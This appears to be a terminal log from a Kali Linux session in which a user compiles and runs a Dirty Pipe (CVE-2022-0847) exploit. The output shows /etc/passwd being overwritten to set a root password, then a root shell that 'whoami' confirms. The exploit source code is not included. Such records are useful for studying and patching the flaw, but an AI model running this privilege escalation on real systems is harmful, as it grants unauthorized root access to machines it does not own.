 /
Name
S
.cache
boot
CVE-2022-0847
dev
etc
home
lost+found
media
mnt
opt
proc
root
run
srv
sys
tmp
usr
var
bin
initrd.img
initrd.img.old
lib
lib32
lib64
libx32
sbin
vmlinuz
vmlinuz.old
┌──(root㉿kali)-[/]
└─# ls -l |grep CVE
drw-rw-r--   2 test test  4096  3月   9 15:50 CVE-2022-0847
┌──(root㉿kali)-[/]
└─# cd CVE-2022-0847
┌──(root㉿kali)-[/CVE-2022-0847]
└─# ls
compile.sh  exploit.c
┌──(root㉿kali)-[/CVE-2022-0847]
└─# ./compile.sh
┌──(root㉿kali)-[/CVE-2022-0847]
└─# ls
compile.sh  exploit  exploit.c
┌──(root㉿kali)-[/CVE-2022-0847]
└─# ./exploit
Backing up /etc/passwd to /tmp/passwd.bak ...
Setting root password to "aaron"...It worked!
┏━(Message from Kali developers)
┃ We have kept /usr/bin/python pointing to Python 2 for backwards
┃ compatibility. Learn how to change this and avoid this message:
┃ ⇒ https://www.kali.org/docs/general-use/python3-transition/
┗━(Run “touch ~/.hushlogin” to hide this message)
Restoring /etc/passwd from /tmp/passwd.bak...
Done! Popping shell...
wha(run commands now)
/bin/sh: 1: aaron: not found
/bin/sh: 2: whw: not found
whoami
root
ls
公共  模板  视频  图片  文档  下载  音乐  桌面